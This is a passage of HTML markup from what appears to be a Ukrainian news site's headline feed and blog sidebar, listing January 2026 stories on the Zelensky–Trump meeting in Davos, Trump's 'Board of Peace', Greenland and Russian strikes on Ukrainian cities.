                    <h3><a href="/blognews/1769096924-putin-mae-pevni-uspihi-u-borotbi-za-zamorozheni-aktivi.html" style="">Путін має певні успіхи у боротьбі за заморожені активи РФ у Європі, - Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">47</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769096924-putin-mae-pevni-uspihi-u-borotbi-za-zamorozheni-aktivi.html#mc-container" data-cackle-channel="533028" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:40</time>
                    <h3><a href="/blognews/1769096015-ssha-oprilyudnili-generalniy-plan-rozvitku-gazi.html" style="">США оприлюднили "генеральний план" розвитку Гази</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">42</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769096015-ssha-oprilyudnili-generalniy-plan-rozvitku-gazi.html#mc-container" data-cackle-channel="533026" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:27</time>
                    <h3><a href="/blognews/1769094826-zelenskiy-povidomiv-pro-shcho-govoriv-iz-trampom-u-davosi.html" style="">Зеленський повідомив, про що говорив із Трампом у Давосі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">110</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769094826-zelenskiy-povidomiv-pro-shcho-govoriv-iz-trampom-u-davosi.html#mc-container" data-cackle-channel="533024" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:14</time>
                    <h3><a href="/blognews/1769094401-frantsiya-zatrimala-tanker-tinovogo-flotu-rf-v-seredzemnomu.html" style="font-weight: bold;">Франція затримала танкер "тіньового флоту" РФ в Середземному морі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">88</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769094401-frantsiya-zatrimala-tanker-tinovogo-flotu-rf-v-seredzemnomu.html#mc-container" data-cackle-channel="533023" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1769080205-u-derzhdumi-rf-zaboronili-fotografuvati-deputativ-za-navmisno.html" style="">У Держдумі РФ заборонили фотографувати депутатів за "навмисно погані кадри"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">48</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769080205-u-derzhdumi-rf-zaboronili-fotografuvati-deputativ-za-navmisno.html#mc-container" data-cackle-channel="533005" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:47</time>
                    <h3><a href="/blognews/1769093303-zelenskiy-doriknuv-evropi-chomu-ta-ne-chinit-z-tankerami.html" style="">Зеленський дорікнув Європі, чому та не чинить з танкерами РФ, як Трамп</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">58</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769093303-zelenskiy-doriknuv-evropi-chomu-ta-ne-chinit-z-tankerami.html#mc-container" data-cackle-channel="533020" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:37</time>
                    <h3><a href="/blognews/1769092682-tramp-pislya-peregovoriv-iz-zelenskim-zayaviv-shcho-voni-buli.html" style="font-weight: bold;">Трамп після переговорів із Зеленським заявив, що вони були "дуже хорошими"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">91</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769092682-tramp-pislya-peregovoriv-iz-zelenskim-zayaviv-shcho-voni-buli.html#mc-container" data-cackle-channel="533019" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:29</time>
                    <h3><a href="/blognews/1769093618-tristoronnya-zustrich-ukrayini-ssha-ta-rosiyi-rozpochnetsya.html" style="font-weight: bold;">Завтра розпочнеться тристороння зустріч України, США та Росії розпочнеться </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">110</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769093618-tristoronnya-zustrich-ukrayini-ssha-ta-rosiyi-rozpochnetsya.html#mc-container" data-cackle-channel="533021" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:01</time>
                    <h3><a href="/blognews/1769079673-u-36-rokiv-teylor-svift-stala-drugoyu-naymolodshoyu-uchasnitseyu.html" style="">У 36 років: Тейлор Свіфт стала другою наймолодшою ​​учасницею Зали слави авторів пісень</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">75</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769079673-u-36-rokiv-teylor-svift-stala-drugoyu-naymolodshoyu-uchasnitseyu.html#mc-container" data-cackle-channel="533002" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:42</time>
                    <h3><a href="/blognews/1769088748-rosiyani-zavdali-udaru-vorozhimi-bpla-po-dnipru-chastkovo.html" style="">Росіяни завдали удару ворожими БпЛА по Дніпру: частково зруйнована житлова 16-поверхівка, є травмовані</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">84</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769088748-rosiyani-zavdali-udaru-vorozhimi-bpla-po-dnipru-chastkovo.html#mc-container" data-cackle-channel="533017" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:35</time>
                    <h3><a href="/blognews/1769088962-zustrich-zelenskogo-i-trampa-u-davosi-zakinchilas.html" style="font-weight: bold;">Зустріч Зеленського і Трампа у Давосі закінчилась</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">230</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769088962-zustrich-zelenskogo-i-trampa-u-davosi-zakinchilas.html#mc-container" data-cackle-channel="533018" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:33</time>
                    <h3><a href="/blognews/1769088395-chomu-likuvannya-kanaliv-pid-mikroskopom-efektivnishe-za.html" style="">Чому лікування каналів під мікроскопом ефективніше за традиційні методи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">117</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769088395-chomu-likuvannya-kanaliv-pid-mikroskopom-efektivnishe-za.html#mc-container" data-cackle-channel="533016" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1769079785-v-ugorshchini-zayavili-shcho-yim-ne-treba-bude-platiti-za-vstup.html" style="">В Угорщині заявили, що їм не треба буде платити за вступ до Ради миру Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">140</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769079785-v-ugorshchini-zayavili-shcho-yim-ne-treba-bude-platiti-za-vstup.html#mc-container" data-cackle-channel="533003" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:01</time>
                    <h3><a href="/blognews/1769078881-kachka-zayaviv-shcho-ukrayina-ne-otrimala-raketi-taurus-i-tomahawk-cherez.html" style="">Качка заявив, що Україна не отримала ракети Taurus і Tomahawk через корупційні скандали</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">307</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769078881-kachka-zayaviv-shcho-ukrayina-ne-otrimala-raketi-taurus-i-tomahawk-cherez.html#mc-container" data-cackle-channel="533000" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:42</time>
                    <h3><a href="/blognews/1769081714-norvegiya-peredala-ukrayini-znachnu-kilkist-raket-do-sistem.html" style="">Норвегія передала Україні значну кількість ракет до систем ППО NASAMS</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">95</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769081714-norvegiya-peredala-ukrayini-znachnu-kilkist-raket-do-sistem.html#mc-container" data-cackle-channel="533009" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:31</time>
                    <h3><a href="/blognews/1769085116-u-davosi-rozpochalasya-zustrich-zelenskogo-i-trampa.html" style="font-weight: bold;">У Давосі розпочалася зустріч Зеленського і Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">101</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769085116-u-davosi-rozpochalasya-zustrich-zelenskogo-i-trampa.html#mc-container" data-cackle-channel="533015" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:14</time>
                    <h3><a href="/blognews/1769078537-merts-poperediv-pro-nebezpeku-pidyomu-nadderzhav.html" style="">Мерц попередив про небезпеку підйому наддержав</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">190</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769078537-merts-poperediv-pro-nebezpeku-pidyomu-nadderzhav.html#mc-container" data-cackle-channel="532999" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:00</time>
                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html" style="font-weight: bold;">Корупція в Держприкордонслужбі: топпосадовців викрито на одержанні хабарів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">205</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html#mc-container" data-cackle-channel="533011" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:50</time>
                    <h3><a href="/blognews/1769082307-vorog-atakuvav-kriviy-rig-sered-postrazhdalih-e-ditina-.html" style="">Ворог атакував Кривий Ріг: серед постраждалих є дитина </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">87</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769082307-vorog-atakuvav-kriviy-rig-sered-postrazhdalih-e-ditina-.html#mc-container" data-cackle-channel="533010" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:45</time>
                    <h3><a href="/blognews/1769078382-sbu-zatrimala-dvoh-agentiv-gru-rf-yaki-zbirali-naslidki.html" style="">СБУ затримала двох агентів ГРУ РФ, які збирали наслідки удару "Орешніком" по Львівщині</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">115</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769078382-sbu-zatrimala-dvoh-agentiv-gru-rf-yaki-zbirali-naslidki.html#mc-container" data-cackle-channel="532998" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:35</time>
                    <h3><a href="/blognews/1769081465-urazheno-nizku-ob-ektiv-ppo-voroga-ta-naftoviy-terminal.html" style="font-weight: bold;">Уражено низку об'єктів ППО ворога та нафтовий термінал "Таманьнефтегаз", - Генштаб ЗСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">82</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769081465-urazheno-nizku-ob-ektiv-ppo-voroga-ta-naftoviy-terminal.html#mc-container" data-cackle-channel="533008" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:31</time>
                    <h3><a href="/blognews/1769076885-tramp-vidstupiv-u-pitanni-grenlandiyi-ale-evropa-vzhe-zminila.html" style="">Трамп відступив у питанні Гренландії, але Європа вже змінила своє ставлення до США, — Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">423</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769076885-tramp-vidstupiv-u-pitanni-grenlandiyi-ale-evropa-vzhe-zminila.html#mc-container" data-cackle-channel="532995" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:22</time>
                    <h3><a href="/blognews/1769080685-spisok-pershih-krayin-uchasnits-radi-miru.html" style="font-weight: bold;">Список перших країн-учасниць Ради миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">520</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769080685-spisok-pershih-krayin-uchasnits-radi-miru.html#mc-container" data-cackle-channel="533007" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:16</time>
                    <h3><a href="/blognews/1769077217-zaraz-spetsifika-boyiv-intensivna-i-zatyazhna-ekspert-prokomentuvav.html" style="">Зараз специфіка боїв — інтенсивна і затяжна: експерт прокоментував ситуацію на фронті</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">60</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769077217-zaraz-spetsifika-boyiv-intensivna-i-zatyazhna-ekspert-prokomentuvav.html#mc-container" data-cackle-channel="532996" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:07</time>
                    <h3><a href="/blognews/1769080093-rosiyski-viyska-vdarili-po-zhitlovomu-budinku-v-dnipri-.html" style="">Російські війська вдарили по житловому будинку в Дніпрі, – Борис Філатов </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">142</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769080093-rosiyski-viyska-vdarili-po-zhitlovomu-budinku-v-dnipri-.html#mc-container" data-cackle-channel="533004" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:02</time>
                    <h3><a href="/blognews/1769077474-ukrayina-mozhe-stati-chlenom-es-u-2028-mu-yakshcho-zavershit-neobhidni.html" style="">Україна може стати членом ЄС у 2028-му, якщо завершить необхідні реформи, — віцепрем'єр</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">42</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769077474-ukrayina-mozhe-stati-chlenom-es-u-2028-mu-yakshcho-zavershit-neobhidni.html#mc-container" data-cackle-channel="532997" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:52</time>
                    <h3><a href="/blognews/1769079104-u-davosi-stvorili-radu-miru-trampa-bez-uchasti-golovnih.html" style="font-weight: bold;">У Давосі створили Раду миру Трампа без участі головних союзників США з Європи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">326</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769079104-u-davosi-stvorili-radu-miru-trampa-bez-uchasti-golovnih.html#mc-container" data-cackle-channel="533001" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:50</time>
                    <h3><a href="/blognews/1769075046-v-ispaniyi-nazvali-ymovirnu-prichinu-zitknennya-poyizdiv-iz.html" style="">В Іспанії назвали ймовірну причину зіткнення поїздів із 43 загиблими</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">263</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769075046-v-ispaniyi-nazvali-ymovirnu-prichinu-zitknennya-poyizdiv-iz.html#mc-container" data-cackle-channel="532989" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:42</time>
                    <h3><a href="/blognews/1769076051-v-oon-vidpovili-chi-shvilovani-poyavoyu-radi-miru-trampa.html" style="">В ООН відповіли, чи схвильовані появою "Ради миру" Трампа як конкурента організації</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">118</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769076051-v-oon-vidpovili-chi-shvilovani-poyavoyu-radi-miru-trampa.html#mc-container" data-cackle-channel="532993" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:34</time>
                    <h3><a href="/blognews/1769075672-prezident-finlyandiyi-rf-ne-hoche-zavershuvati-tsyu-viynu-tomu.html" style="">Президент Фінляндії: РФ не хоче завершувати цю війну, тому що для Путіна це надто дорого</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">147</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769075672-prezident-finlyandiyi-rf-ne-hoche-zavershuvati-tsyu-viynu-tomu.html#mc-container" data-cackle-channel="532991" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:26</time>
                    <h3><a href="/blognews/1769075460-britaniya-ne-priednaetsya-do-pidpisannya-ugodi-pro-radu-miru.html" style="">Британія не приєднається до підписання угоди про Раду миру Трампа через Путіна</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">120</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769075460-britaniya-ne-priednaetsya-do-pidpisannya-ugodi-pro-radu-miru.html#mc-container" data-cackle-channel="532990" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:14</time>
                    <h3><a href="/blognews/1769076492-sogodni-letit-do-moskvi-vitkoff-poobitsyav-skoro-priyihati.html" style="">Сьогодні летить до Москви: Віткофф пообіцяв «скоро» приїхати до Києва, де не був жодного разу за час війни</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">50</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769076492-sogodni-letit-do-moskvi-vitkoff-poobitsyav-skoro-priyihati.html#mc-container" data-cackle-channel="532994" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:00</time>
                    <h3><a href="/blognews/1769074606-tramp-mozhe-zaproponuvati-po-milyonu-zhitelyam-grenlandiyi.html" style="">Трамп може запропонувати по мільйону жителям Гренландії за приєднання до США, - Daily Mail</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">110</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769074606-tramp-mozhe-zaproponuvati-po-milyonu-zhitelyam-grenlandiyi.html#mc-container" data-cackle-channel="532988" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:52</time>
                    <h3><a href="/blognews/1769074112--evropa-ne-voyue-z-rosieyu-prem-er-belgiyi-zrobiv-zayavu.html" style="">«Європа не воює з Росією»: прем'єр Бельгії зробив заяву щодо заморожених активів РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">139</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769074112--evropa-ne-voyue-z-rosieyu-prem-er-belgiyi-zrobiv-zayavu.html#mc-container" data-cackle-channel="532987" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:44</time>
                    <h3><a href="/blognews/1769073583-tramp-u-davosi-planue-pidpisati-ugodu-pro-stvorennya-radi.html" style="">Трамп у Давосі планує підписати угоду про створення Ради миру, - ABC News</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">37</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769073583-tramp-u-davosi-planue-pidpisati-ugodu-pro-stvorennya-radi.html#mc-container" data-cackle-channel="532986" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:36</time>
                    <h3><a href="/blognews/1769073242-ryutte-nazvav-rosiyu-osnovnim-vorogom-nato-i-zaklikav-terminovo.html" style="">Рютте назвав Росію основним ворогом НАТО і закликав терміново допомогти Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">69</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769073242-ryutte-nazvav-rosiyu-osnovnim-vorogom-nato-i-zaklikav-terminovo.html#mc-container" data-cackle-channel="532985" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:28</time>
                    <h3><a href="/blognews/1769072879-ministr-torgivli-ssha-sprovokuvav-skandal-na-vecheri-u-davosi-.html" style="">Міністр торгівлі США спровокував скандал на вечері у Давосі, - FT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">334</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769072879-ministr-torgivli-ssha-sprovokuvav-skandal-na-vecheri-u-davosi-.html#mc-container" data-cackle-channel="532984" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:20</time>
                    <h3><a href="/blognews/1769072609-ramkova-ugoda-shchodo-grenlandiyi-axios-diznavsya-shcho-zaproponuvav.html" style="">Рамкова угода щодо Гренландії. Axios дізнався, що запропонував Рютте Трампу, та чи матиме Данія контроль над островом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">159</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769072609-ramkova-ugoda-shchodo-grenlandiyi-axios-diznavsya-shcho-zaproponuvav.html#mc-container" data-cackle-channel="532983" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank" style="color:#333;">Путін панічно боїться проводити навіть часткову мобілізацію</a></h3>
                        <p class="meta">20.01.2026 08:42</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
